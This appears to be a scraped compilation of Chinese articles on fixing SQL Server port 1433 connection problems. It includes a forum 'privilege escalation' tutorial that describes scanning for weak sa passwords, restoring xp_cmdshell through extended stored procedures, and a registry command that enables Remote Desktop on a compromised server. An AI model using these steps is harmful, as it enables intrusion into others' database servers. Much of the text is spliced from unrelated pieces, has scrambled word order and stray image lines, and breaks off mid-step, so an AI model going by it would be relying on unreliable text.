1433端口修复方法
通过端口1433连接到主机localhost的tcpip连接失败错误“connectionrefused

通过端口1433连接到主机localhost的tcpip连接失败。
错误“connectionrefused&nERROR:通过端口1433 连接到主机localhost 的TCP/IP 连接失败。
错误:“Connection refused:connect。
请验证连接属性,并检查SQL Server 的实例正在主机上运行,且在此端口接受TCP/IP连接,还要确保防火墙没有阻止到此端口的TCP连接。
”。
最近要学数据库,老师用的是microsoft sqlserver2005, 我是学java的,一直都JDBC来连oracle数据库的,这次我装了microsoftsqlserver 2005,想用JDBC 来连microsoft sqlserver 2005,没想出了这样的问题:com.microsoft.sqlserver.jdbc.SQLServerException:通过端口1433连接到主机localhost的TCP/IP连接失败。
错误:“Connection refused:connect。
请验证连接属性,并检查SQLServer的实例正在主机上运行,且在此端口接受TCP/IP连接,还要确保防火墙没有阻止到此端口的TCP连接。
”。
atcom.microsoft.sqlserver.jdbc.SQLServerException.makeFromD riverError(SQLServerException.java:171)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.connectHel per(SQLServerConnection.java:1033)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.login(SQLServerConnection.java:817)atcom.microsoft.sqlserver.jdbc.SQLServerConnection.connect(SQ LServerConnection.java:700)atcom.microsoft.sqlserver.jdbc.SQLServerDriver.connect(SQLSer verDriver.java:842)atjava.sql.DriverManager.getConnection(DriverManager.java:582 )atjava.sql.DriverManager.getConnection(DriverManager.java:185 )atcom.luoying.TestSQLServer2.main(TestSQLServer2.java:15)我的代码如下:。
1433提权全教程

1433端口提权的过程随着网络安全意识的提高,很多服务器的安全防范都非常严了,本人对web入侵是一巧不通就只会扫扫1433弱口令的服务器,于是研究一段时间,虽然进步不大,但是还是想把经验分享一下,正所谓授人以鱼不如授人以渔,而我现在正是告诉你打鱼的方法,下面就以一台服务器为例了,本例使用工具为SQL TOOLS 2.0,论坛有下,请自行搜索。
插播不是广告的广告:该工具集成度高,简单的sql指令无须使用分离器,直接在此工具中执行即可,其文件管理功能非常强大,反正我用着太顺手了,推荐一下,本文原创发布于=华夏黑客同盟论坛=()广告完毕。
把扫到的ip和sa及口令填入连接后,用dos命令功能试试列目录显示错误信息:Error Message:无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL。
原因: 126(找不到指定的模块。
)。
这种情况大家在提权过程中经验遇到啊,它是由于xplog70.dll这个文件被删除或者做了其他限制,导致出现这个错误的这个错误的直接后果就是sql数据库的xp_cmdshell的存储过程无法使用,无法执行命令提权自然就无从说起了,当然我们还可以考虑其他的存储过程如:sp_oacreate和sp_oamethod来直接添加帐号,或者使用沙盘指令来提权,但这台服务器,这些功能都被限制了,还是考虑下恢复xplog70.dll了,测试上传无法成功,这条路走不通了,这时就考虑用到工具的文件管理功能了看到了把,和windows的资源管理器一样好用,目录列出来了,搜索一下可以用来提权的东西吧,这里我们首先要去看看sql的安装路径里的xplog70.dll文件是否存在看到吧,xplog70.dll文件不见了,被删除了,xpweb70.dll也被改了名字了-. - 继续搜寻下其他盘看看还有什么东西d盘下有几个网站和几个论坛,这些都是有用的信息,一旦sql的错误无法恢复的时候,我们就可以考虑通过这些网站来进行提权了,网站的提权,我就是搞不定,痛苦啊==!!继续搜索在e盘下竟然有个sql2000的原始安装文件备份,怦然心动的感觉是美妙的,感谢我们亲爱的服务器管理员大人,看看这是什么====e:\备份软件\MS Sql 2000\DEVELOPER\X86\BINN\那我们就开始恢复试试吧,切换到sql命令项,输入指令exec sp_dropextendedproc 'xp_cmdshell' //这个指令是删除sql数据库的xp_cmdshell的存储过程接着输入指令,重新加载新路径的存储过程。
1433端口修复资料_

GO
第二步:
EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll'declare @o int
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程'sys.xp_cmdshell' 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息,请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
exec sp_addextendedproc xp_regaddmultistring,'xpstar.dll'
exec sp_addextendedproc xp_regdeletekey,'xpstar.dll'
exec sp_addextendedproc xp_regdeletevalue,'xpstar.dll'
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f
Error Message:未能找到存储过程 'master..xp_cmdshell'。
恢复cmdshell的sql语句
exec sp_addextendedproc xp_cmdshell ,@dllname ='xplog70.dll'
无法远程服务器数据库 1433端口被禁用

Sql安装完成后1433端口未开放用了几年的Windows2003了,也用了好多年SQL Server,不过这个问题倒是头次遇到。
下午朋友遇到个现象,在Win2003简体中文服务器版上安装SQL Server2000,默认安装,一切正常,但是在安装完成后查看端口,1433端口居然未开放,当然更不用说远程连接了。
一般分析的都是这样:1、sql server服务没有启动;检查服务启动,重新启动服务故障依然。
2、修改了端口号;打开网络实用工具,检查启用的协议中有TCP/IP协议,查看端口,是1433没错。
3、客户端实用工具作了改动;打开客户端实用工具,检查协议端口正常,重新创建一个别名,依然不行。
4、安装的问题;因为没有看他怎么安装的sql,怀疑安装步骤有问题。
据张烨这个牛人讲,如果修改了默认的实例名,而又未正确配置,会出现这样的现象。
遂卸载重装,一切默认,故障依然。
5、安装版本的问题;查看安装光盘,是久经考验的安装盘,应该不会出问题。
6、系统的问题;也看不出有什么其它的问题,难道是系统的问题?不过重装系统可太过麻烦,还是先想想其它的办法,看能不能找到问题所在。
检查系统日志,这个应该是一个比较好的习惯。
仔细翻了一遍重新安装后的日志,赫然发现如下内容:您运行的Microsoft SQL Server 2000 版本或Microsoft SQL Server 2000 Desktop Engine (也称为MSDE) 和Microsoft Windows Server 2003 家族使用时存在已知的安全弱点。
为了减少计算机被某些病毒的攻击,Microsoft SQL Server 2000,MSDE 或两者的TCP/IP 和UDP 网络端口被禁用。
要启用这些端口,您必须从/sql/downloads/default.asp 或/china/sql/downloads/default.asp 安装一个修补程序,或Microsoft SQL Server 2000 或MSDE 的最新服务包。
远程连接sqlserver2000无法打开1433端口的解决办法

如果你的sq l server 2000远程连接时,无法打开1433端口,请按照以下顺序进行检查和修正:1.如果你是wi n2003,那么一定要安装sql的补丁sp3a检查你的SQ L有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:select @@versio n如果出来的版本号是8.00.760以下,则表明你未安装sp3的补丁,要装上.SQL补丁下载:全部补丁的位置http://www.micros /downlo ads/detail s.aspx?displa ylang=zh-cn&Fam ily ID=9032f608-160a-4537-a2b6-4cb265b80766注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装2.SQL Server连接中的四个最常见错误:一."SQL Server不存在或访问被拒绝"这个是最复杂的,错误发生的原因比较多,需要检查的方面也比较多.一般说来,有以下几种可能性:1,SQL Server名称或IP地址拼写有误2,服务器端网络配置有误3,客户端网络配置有误要解决这个问题,我们一般要遵循以下的步骤来一步步找出导致错误的原因.============= 首先,检查网络物理连接 =============ping <服务器IP地址/服务器名称>如果 ping <服务器IP地址> 不成功,说明物理连接有问题,这时候要检查硬件设备,如网卡,HUB,路由器等.还有一种可能是由于客户端和服务器之间安装有防火墙软件造成的,比如 ISA Server.防火墙软件可能会屏蔽对 ping,telnet等的响应因此在检查连接问题的时候,我们要先把防火墙软件暂时关闭,或者打开所有被封闭的端口.如果ping <服务器IP地址> 成功而,ping <服务器名称>失败则说明名字解析有问题,这时候要检查 DNS 服务是否正常.有时候客户端和服务器不在同一个局域网里面,这时候很可能无法直接使用服务器名称来标识该服务器,这时候我们可以使用HO STS文件来进行名字解析,具体的方法是:1.使用记事本打开HOST S文件(一般情况下位于C:\WINNT\system32\driver s\etc).添加一条IP地址与服务器名称的对应记录,如:172.168.10.24 myserv er2.或在 SQL Server的客户端网络实用工具里面进行配置,后面会有详细说明.============= 其次,使用telnet命令检查SQ L Server服务器工作状态=============telnet <服务器IP地址> 1433如果命令执行成功,可以看到屏幕一闪之后光标在左上角不停闪动,这说明 SQL Server服务器工作正常,并且正在监听1433端口的 TCP/IP 连接如果命令返回"无法打开连接"的错误信息,则说明服务器端没有启动SQL Server服务,也可能服务器端没启用TCP/IP 协议,或者服务器端没有在 SQL Server默认的端口1433上监听.=============接着,我们要到服务器上检查服务器端的网络配置,检查是否启用了命名管道.是否启用了TCP/IP 协议等等 =============可以利用 SQL Server自带的服务器网络使用工具来进行检查.点击:程序 -- Micros oft SQL Server -- 服务器网络使用工具打开该工具后,在"常规"中可以看到服务器启用了哪些协议.一般而言,我们启用命名管道以及TCP/IP 协议.点中 TCP/IP 协议,选择"属性",我们可以来检查 SQK Server服务默认端口的设置一般而言,我们使用 SQL Server默认的1433端口.如果选中"隐藏服务器",则意味着客户端无法通过枚举服务器来看到这台服务器,起到了保护的作用,但不影响连接.============= 接下来我们要到客户端检查客户端的网络配置============= 我们同样可以利用 SQL Server自带的客户端网络使用工具来进行检查,所不同的是这次是在客户端来运行这个工具.点击:程序 -- Micros oft SQL Server -- 客户端网络使用工具打开该工具后,在"常规"项中,可以看到客户端启用了哪些协议.一般而言,我们同样需要启用命名管道以及 TCP/IP 协议.点击 TCP/IP 协议,选择"属性",可以检查客户端默认连接端口的设置,该端口必须与服务器一致.单击"别名"选项卡,还可以为服务器配置别名.服务器的别名是用来连接的名称, 连接参数中的服务器是真正的服务器名称,两者可以相同或不同.别名的设置与使用HOS TS文件有相似之处.通过以上几个方面的检查,基本上可以排除第一种错误.-----------------------------------------------------------------------------二."无法连接到服务器,用户xxx登陆失败"该错误产生的原因是由于SQL Server使用了"仅 Window s"的身份验证方式,因此用户无法使用SQL Server的登录帐户(如 sa )进行连接.解决方法如下所示:1.在服务器端使用企业管理器,并且选择"使用 Window s 身份验证"连接上 SQL Server在企业管理器中--右键你的服务器实例(就是那个有绿色图标的)--编辑SQLServer注册属性--选择"使用wind ows身份验证"2.展开"SQL Server组",鼠标右键点击SQL Server服务器的名称,选择"属性",再选择"安全性"选项卡3.在"身份验证"下,选择"SQL Server和 Window s ".4.重新启动SQ L Server服务.在以上解决方法中,如果在第 1 步中使用"使用 Window s 身份验证"连接 SQL Server失败,那就通过修改注册表来解决此问题:1.点击"开始"-"运行",输入rege dit,回车进入注册表编辑器2.依次展开注册表项,浏览到以下注册表键:[HKEY_L OCAL_MACHI NE\SOFTWA RE\Micros oft\MSSQLS erver\MSSQLS erver]3.在屏幕右方找到名称"LoginM ode",双击编辑双字节值4.将原值从1改为2,点击"确定"5.关闭注册表编辑器6.重新启动SQ L Server服务.-==========此时,用户可以成功地使用sa在企业管理器中新建S QL Server注册,但是仍然无法使用Win dows身份验证模式来连接SQ L Server.这是因为在SQL Server中有两个缺省的登录帐户:BUILTI N\Admini strat ors<机器名>\Admini strat or 被删除.要恢复这两个帐户,可以使用以下的方法:1.打开企业管理器,展开服务器组,然后展开服务器2.展开"安全性",右击"登录",然后单击"新建登录"3.在"名称"框中,输入 BUILTI N\Admini strat ors4.在"服务器角色"选项卡中,选择"System Admini strat ors"5.点击"确定"退出6.使用同样方法添加 <机器名>\Admini strat or 登录.说明:以下注册表键:HKEY_L OCAL_MACHI NE\SOFTWA RE\Micros oft\MSSQLS erver\MSSQLS erver\LoginM o de的值决定了S QL Server将采取何种身份验证模式.1.表示使用"Window s 身份验证"模式2.表示使用混合模式(Window s 身份验证和SQL Server身份验证).三.提示连接超时如果遇到第三个错误,一般而言表示客户端已经找到了这台服务器,并且可以进行连接,不过是由于连接的时间大于允许的时间而导致出错.这种情况一般会发生在当用户在In terne t上运行企业管理器来注册另外一台同样在I ntern et上的服务器,并且是慢速连接时,有可能会导致以上的超时错误.有些情况下,由于局域网的网络问题,也会导致这样的错误.要解决这样的错误,可以修改客户端的连接超时设置.默认情况下,通过企业管理器注册另外一台SQL Server的超时设置是 4 秒,而查询分析器是 15 秒(这也是为什么在企业管理器里发生错误的可能性比较大的原因).具体步骤为:企业管理器中的设置:1.在企业管理器中,选择菜单上的"工具",再选择"选项"2.在弹出的"SQL Server企业管理器属性"窗口中,点击"高级"选项卡3.在"连接设置"下的"登录超时(秒)"右边的框中输入一个比较大的数字,如 20. 查询分析器中的设置:工具 -- 选项 -- 连接 -- 将登录超时设置为一个较大的数字四.大部分机都用Tcp/ip才能成功,有次我发现用Named Pipes才可以?这是因为在W INDOW S 2000以后的操作系统中,MS为解决S QL SERVER的安全问题将TCP/IP配置为SQLSE RVER的默认连接协议,你可以在CL IENTNETWOR K UTILIT Y中看到T CP/IP 和NAM E PIPE的顺序。
Telnet1433端口无法使用的问题

Telnet1433端口无法使用的问题对于Telnet的一些故障问题,我们有时候会遇到一些有关于端口的问题。
那么我们曾经提到的Telnet 1433端口不知道大家是否还有印象,这里我们就来针对这个端口的一些问题来进行一下阐述。
看看如何解决T elnet 1433端口打不开的问题。
1、数据库服务未启动.2、防火墙屏蔽了对telnet的响应.3、SQL服务未在1433端口上启动监听.如果你用查询分析器可以连接上,应用软件也连得上,只是Telnet 1433端口失败;并且也未改动过服务端口,其它都是正常的,那么这种问题在XP2+SQL SERVER 2000环境中最常见.解决办法几种:1、反安装XP2的补丁,这样通常是不会出现SQL SERVER连不上的问题的.2、XP2的操作系统安装SQL SERVER 2000的SP3补丁可解决Telnet 1433端口无法打开的问题.3、其它操作系统比如2003的,最好补一下SQL SP4的.检查你的SQL有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:select @@version如果出来的版本号是8.00.2039以下,则表明你未安装sp4的补丁,要装上.SQL补丁下载:全部补丁的位置/downloads/details.aspx?FamilyId =8E2DFC8D-C20E-4446-99A9-B7F0213F8BC5&displaylang=zh-cn应该安装的是/download/9/b/f/9bff6646-2cdb-4069-ada0-548be9cb9338/SQL2000-KB884525-SP4-x86-CHS.EXE注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装如果你的操作系统是xp,那么在安装xp sp2后,不管以前是否安装过sql sp4,都要再安装一次,并且在防火墙中开启1433端口,否则无法被其他电脑访问如何检查Telnet 1433端口是否在监听?或者检查有哪些端口在监听?1、如果打了sql sp3,并且windows2003防火墙已经关闭, 在命令提示符下执行netstat -na 应该可以看到tcp 1433在监听.2、启动企业管理器查看SQL SERVER 2000 的系统日志,在日志中可以看到SQL SERVER 启动的是那些协议来等待远程连接的.另外记得打完补丁,重新启动机器,或者重新启动服务.。
sqlserver无法打开1433端口

sqlserverXXXX无法打开1433端口sqlserverXXXX无法打开1433端口--1.如果你是winXXXX,那么一定要安装sql的补丁sp3a检查你的SQL有没有打补丁,没有的话要打上补丁,检查的方法是在查询分析器中运行:select@@version如果出来的版本号是8.00.760以下,则表明你未安装sp3的补丁,要装上. SQL补丁下载:全部补丁的位置XX注意下载后,执行的时候是解压,要在解压后的目录中执行setup.bat才是真正的安装2.SQLServer连接中的四个最常见错误:一.SQLServer不存在或访问被拒绝这个是最复杂的,错误发生的原因比较多,需要检查的方面也比较多.一般说来,有以下几种可能性:1,SQLServer名称或IP地址拼写有误2,服务器端网络配置有误3,客户端网络配置有误要解决这个问题,我们一般要遵循以下的步骤来一步步找出导致错误的原因. =============首先,检查网络物理连接=============ping如果ping不成功,说明物理连接有问题,这时候要检查硬件设备,如网卡,HUB,路由器等.还有一种可能是由于客户端和服务器之间安装有防火墙软件造成的,比如ISAServer.防火墙软件可能会屏蔽对ping,telnet等的响应因此在检查连接问题的时候,我们要先把防火墙软件暂时关闭,或者打开所有被封闭的端口.如果ping成功而,ping失败则说明名字解析有问题,这时候要检查DNS服务是否正常.有时候客户端和服务器不在同一个局域网里面,这时候很可能无法直接使用, 文件来进行名字解析HOSTS这时候我们可以使用,服务器名称来标识该服务器.具体的方法是:1.使用记事本打开于位下况情般一(件文HOSTS.)C:WINNTsystem32driversetc:如添加一条IP地址与服务器名称的对应记录,的客户端网络实用工具里面进行172.168.10.24myserver2.或在SQLServer.配置,后面会有详细说明服务器工作状态=============其次,使用telnet命令检查SQLServer=============telnet1433这说明,如果命令执行成功,可以看到屏幕一闪之后光标在左上角不停闪动连接1433端口的TCP/IPSQLServer服务器工作正常,并且正在监听则说明服务器端没有启动的错误信息,如果命令返回无法打开连接,SQLServer服务默认的或者服务器端没有在SQLServer也可能服务器端没启用TCP/IP协议,.上监听端口1433检查是否,=============接着,我们要到服务器上检查服务器端的网络配置=============协议等等启用了命名管道.是否启用了TCP/IP. 可以利用SQLServer自带的服务器网络使用工具来进行检查 :程序服务器网络使用工具--MicrosoftSQLServer--点击. 常规中可以看到服务器启用了哪些协议打开该工具后,在.TCP/IP协议一般而言,我们启用命名管道以及服务默认端口的,点中TCP/IP协议,选择属性我们可以来检查SQKServer 设置,一般而言,隐藏服务器.如果选中我们使用SQLServer默认的1433端口但,起到了保护的作用,则意味着客户端无法通过枚举服务器来看到这台服务器.不影响连接置络配端检到来=============接下我们要客户端查客户的网=============, SQLServer我们同样可以利用自带的客户端网络使用工具来进行检查.所不同的是这次是在客户端来运行这个工具 --MicrosoftSQLServer--:程序客户端网络使用工具点击. 常规项中可以看到客户端启用了哪些协议,,打开该工具后在.TCP/IP,一般而言我们同样需要启用命名管道以及协议该端,可以检查客户端默认连接端口的设置,属性选择,协议TCP/IP点击口必须与服务器一致.单击别名选项卡,还可以为服务器配置别名.服务器的别名是用来连接的名称, 连接参数中的服务器是真正的服务器名称,两者可以相同或不同.别名的设置与使用HOSTS文件有相似之处.通过以上几个方面的检查,基本上可以排除第一种错误.-----------------------------------------------------------------------------二尮无法连接到服务器,用户xxx登陆失败该错误产生的原因是由于SQLServer使用了仅楗摮睯屳的身份验证方式,因此用户无法使用SQLServer的登录帐户(如sa)进行连接.解决方法如下所示: 1.在服务器端使用企业管理器,并且选择使用Windows身份验证连接上SQLServer在企业管理器中--右键你的服务器实例(就是那个有绿色图标的)--选择使用windows身份验证2.展开SQLServer组,鼠标右键点击SQLServer服务器的名称,选择属性,再选择安全性选项卡3.在身份验证下,选择SQLServer和Windows.4.重新启动SQLServer服务.在以上解决方法中,如果在第1步中使用使用Windows身份验证连接SQLServer失败,那就通过修改注册表来解决此问题:2.依次展开注册表项,浏览到以下注册表键:[HKEY_LOCAL_MACHINESOFTWAREMicrosoftMSSQLServerMSSQLServer]4.将原值从1改为2,点击确定6.重新启动SQLServer服务.此时,用户可以成功地使用sa在企业管理器中新建SQLServer注册,但是仍然无法使用Windows身份验证模式来连接SQLServer.这是因为在SQLServer中有两个缺省的登录帐户:BUILTINAdministratorsAdministrator被删除.要恢复这两个帐户,可以使用以下的方法:然后展开服务器,展开服务器组,打开企业管理器1.2.展开安全性,右击登录,然后单击新建登录3.在名称框中,输入BUILTINAdministrators4.在服务器角色选项卡中,选择SystemAdministrators5.点击确定退出6.使用同样方法添加Administrator登录.说明:以下注册表键:HKEY_LOCAL_MACHINESOFTWAREMicrosoftMSSQLServerMSSQLServerLoginMode 的值决定了SQLServer将采取何种身份验证模式.1.表示使用Windows身份验证模式2.表示使用混合模式(Windows身份验证和SQLServer身份验证).----------------------------------------------------------------------------三.提示连接超时如果遇到第三个错误,一般而言表示客户端已经找到了这台服务器,并且可以进行连接,不过是由于连接的时间大于允许的时间而导致出错.这种情况一般会发生在当用户在Internet上运行企业管理器来注册另外一台同样在Internet上的服务器,并且是慢速连接时,有可能会导致以上的超时错误.有些情况下,由于局域网的网络问题,也会导致这样的错误.要解决这样的错误,可以修改客户端的连接超时设置.默认情况下,通过企业管理器注册另外一台SQLServer的超时设置是4秒,而查询分析器是15秒(这也是为什么在企业管理器里发生错误的可能性比较大的原因).具体步骤为:企业管理器中的设置:1.在企业管理器中,选择菜单上的工具,再选择选项2.在弹出的SQLServer企业管理器属性窗口中,点击高级选项卡3.在连接设置下的登录超时(秒)右边的框中输入一个比较大的数字,如20. 查询分析器中的设置:将登录超时设置为一个较大的数字--连接--选项--工具.--------------------------------------------------------------------------------四.大部分机都用Tcp/ip才能成功,有次我发现用NamedPipes才可以?这是因为在WINDOWSXXXX以后的操作系统中,MS为解决SQLSERVER的安全问题将TCP/IP配置为SQLSERVER的默认连接协议,你可以在CLIENTNETWORKUTILITY中看到TCP/IP 和NAMEPIPE的顺序。
如何打开1433端口的解决方法?

用了几年的Windows2003和SQL Server2000了,不过这个问题倒是头次遇到。最近调试一个JSP+SQL2000WEB程序遇到个现象,在Win2003简体中文服
喜你,你马上可以开始在企业管理器或查询分析器连接了。
三 检查客户端设置
程序->Microsoft SQL Server-> 客户端网络使用工具。像在服务器网络实用工具里一样,确保客户端tcp/ip协议
启用,并且默认端口为1433(或其他端口,与服务器端保持一致就行)。
四 在企业管理器里或查询分析器连接测试
查看安装光盘,是久经考验的安装盘,应该不会出问题。
6、系统的问题;
也看不出有什么其它的问题,难道是系统的问题?不过重装系统可太过麻烦,还是先想想其它的办法,看能不能
找到问题所在。
检查系统日志,这个应该是一个比较好的习惯。仔细翻了一遍重新安装后的日志,赫然发现如下内容:
您运行的 Microsoft SQL Server 2000 版本或 Microsoft SQL Server 2000 Desktop Engine (也称为 MSDE) 和
查询分析器->工具->选项->连接->在 登录超时(秒) 后面的框里输入一个较大的数字
通常就可以连通了,如果提示错误,则进入下一步。
五 错误产生的原因通常是由于SQL Server使用了”仅 Windows”的身份验证方式,因此用户无法使用SQL Server的
登录帐户(如 sa )进行连接。解决方法如下所示:
如何解决SQLServer2005端口1433总是受到远程连接的问题

如何解决SQLServer2005端口1433总是受到远程连接的问题第一篇:如何解决SQL Server 2005端口1433总是受到远程连接的问题如何解决 SQL Server 2005 端口 1433 总是受到远程连接的问题2008-6-14 18:04 提问者:红色狂想 | 浏览次数:2553 次我是 Windows Server 2003 Enterprise Edition SP2 操作系统,安装的是 SQL Server 2005 Enterprise Edition,每当开机持续一段时间后,就会看到通知区域本地连接的图标不断闪亮,打开防火墙发现有来自不同国家地区的源 IP 地址试图连接本地端口 1433,有连接后断开的,也有正在连接中的,总而言之就是这么反复着,不知有没有什么风险。
我安装 SQL Server 只是为了用于 Web 网站,完全用不着给远程用户提供SQL 访问服务,为了提高安全性,有没有什么办法只让本机能访问 SQL Server,不让远程用户连接 1433 端口呢?问题补充:谢谢大家的建议,以上我的问题基本都解决了。
关于端口1433 受到远程连接的问题我是这样解决的,Windows 防火墙“例外”里面添加端口1433,在将“更改范围”设置为自己的本机地址192.168.1.2,127.0.0.1/255.255.255.0 这样是不是就可以避免再受到远程连接的骚扰了呢?反正这两天我观察 SQL Server 日志没有再发现有来自远程 IP 的登录请求。
当然也有可能是因为我启用了 Windows 防火墙的原因,阻止了一切外部非授权的连接。
因为我的部署主要是Web 与 ASP 应用,所以 TCP/IP 连接是必须的。
我来帮他解答 2008-6-14 21:36满意回答1 隐藏服务器这样可以避免很多扫描工具的扫描2 修改数据库的端口3 利用防火墙的策略禁止某些 ip 段的 ip 或者是端口访问系统4 如果你的系统和你的数据库是在同一台机器上则可以考虑去除掉sqlserver 验证只使用 windows 验证甚至可以考虑使用命名管道连接去除掉 tcp/ip 的连接第二篇:小结SQLServer连接失败错误及解决小结SQL Server连接失败错误及解决在使用 SQL Server 的过程中,用户遇到的最多的问题莫过于连接失败了。
Telnet 1433端口不通之端口的监听

Telnet 1433端口不通之端口的监听2010-07-22 12:48 佚名网络整理我要评论(0)字号:T | T文章摘要:下面我们来对Telnet 1433端口不通的具体内容进行一下分析。
这次针对的问题是如何检查端口的监听问题。
AD:Telnet服务无法启动和连接,就直接影响了我们的使用。
那么,前面我们分析了一部分Telnet 1433端口不通的原因。
这里我们主要讲解一下如何检查1433是否在监听?或者检查有哪些端口在监听?那么希望文章的内容能够帮助到大家。
1、如果打了sql sp3,并且windows 2003防火墙已经关闭, 在命令提示符下执行netstat -na 应该可以看到tcp 1433在监听.2、启动企业管理器查看SQL SERVER 2000 的系统日志,在日志中可以看到SQL SERVER 启动的是那些协议来等待远程连接的.另外记得打完补丁,重新启动机器,或者重新启动服务.远程连接sql server 2000服务器的解决方案解决方案步骤:一看ping 服务器IP能否ping通.这个实际上是看和远程sql server 2000服务器的物理连接是否存在.如果不行,请检查网络,查看配置,当然得确保远程sql server 2000服务器的IP拼写正确.二在Dos或命令行下输入Telnet服务器IP 端口,看能否连通.如Telnet 202.114.100.100 1433通常端口值是1433,因为1433是sql server 2000的对于Tcp/IP的默认侦听端口.如果有问题,通常这一步会出问题.通常Telnet 1433端口不通的提示是"……无法打开连接,连接失败".如果这一步有问题,应该检查以下选项.1 检查远程服务器是否启动了sql server 2000服务.如果没有,则启动.2 检查服务器端有没启用Tcp/IP协议,因为远程连接(通过因特网)需要靠这个协议.检查方法是,在服务器上打开开始菜单->程序->Microsoft SQL Server->服务器网络实用工具,看启用的协议里是否有tcp/ip 协议,如果没有,则启用它.3 检查服务器的tcp/ip端口是否配置为1433端口.仍然在服务器网络实用工具里查看启用协议里面的tcp/ip的属性,确保默认端口为1433,并且隐藏服务器复选框没有勾上.事实上,如果默认端口被修改,也是可以的,但是在客户端做telnet测试时,写服务器端口号时必须与服务器配置的端口号保持一致.如果隐藏服务器复选框被勾选,则意味着客户端无法通过枚举服务器来看到这台服务器,起到了保护的作用,但不影响连接,但是Tcp/ip协议的默认端口将被隐式修改为2433,在客户端连接时必须作相应的改变.4 如果服务器端操作系统打过sp2补丁,则要对windows防火墙作一定的配置,要对它开放1433端口,通常在测试时可以直接关掉windows防火墙(其他的防火墙也关掉最好).5 检查服务器是否在1433端口侦听.如果服务器没有在tcp连接的1433端口侦听,则是连接不上的.检查方法是在服务器的dos或命令行下面输入 netstat -a -n 或者是netstat -an,在结果列表里看是否有类似 tcp 127.0.0.11433 listening 的项.如果没有,则通常需要给sql server 2000打上至少sp4的补丁.其实在服务器端启动查询分析器,输入select @@version 执行后可以看到版本号,版本号在8.0.2039以下的都需要打补丁.如果以上都没问题,这时你再做Telnet服务器ip 1433 测试,将会看到屏幕一闪之后光标在左上角不停闪动.恭喜你,你马上可以开始在企业管理器或查询分析器连接了.三检查客户端Telnet 1433端口的设置程序->Microsoft SQL Server-> 客户端网络使用工具.像在服务器网络实用工具里一样,确保客户端tcp/ip 协议启用,并且默认端口为1433(或其他端口,与服务器端保持一致就行).四在企业管理器里或查询分析器连接测试企业管理器->右键SQlserver组->新建sqlserver注册->下一步->写入远程IP->下一步-> 选Sqlserver 登陆->下一步->写入登陆名与密码(sa,password)->下一步->下一步->完成查询分析器->文件->连接->写入远程IP->写入登录名和密码(sa,password)->确定通常建议在查询分析器里做,因为默认情况下,通过企业管理器注册另外一台SQL Server的超时设置是4秒,而查询分析器是15秒.修改默认连接超时的方法:企业管理器->工具->选项->在弹出的"SQL Server企业管理器属性"窗口中,点击"高级"选项卡->连接设置->在登录超时(秒)后面的框里输入一个较大的数字查询分析器->工具->选项->连接->在登录超时(秒)后面的框里输入一个较大的数字通常就可以连通了,如果提示错误,则进入下一步.五错误产生Telnet 1433端口不通的原因通常是由于SQL Server使用了"仅 Windows"的身份验证方式,因此用户无法使用SQL Server的登录帐户(如 sa )进行连接.解决方法如下所示:1 